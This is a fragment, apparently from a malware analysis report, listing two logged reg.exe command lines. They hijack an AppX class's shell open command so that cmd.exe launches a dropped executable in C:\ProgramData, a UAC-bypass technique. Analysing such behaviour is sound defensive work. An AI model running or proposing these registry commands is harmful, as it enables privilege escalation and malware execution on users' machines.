 reg.exe
1
CmdLine C:\Windows\system32\reg.exe add HKEY_CURRENT_USE
R\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\she
ll\open\command /v "DelegateExecute" /t REG_SZ /d "" /f
reg.exe
2
CmdLine C:\Windows\system32\reg.exe add HKEY_CURRENT_USE
R\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\she
ll\open\command /t REG_SZ /d "C:\Windows\system32\cmd.exe /c
start C:\ProgramData\խակկյօ.exe" /f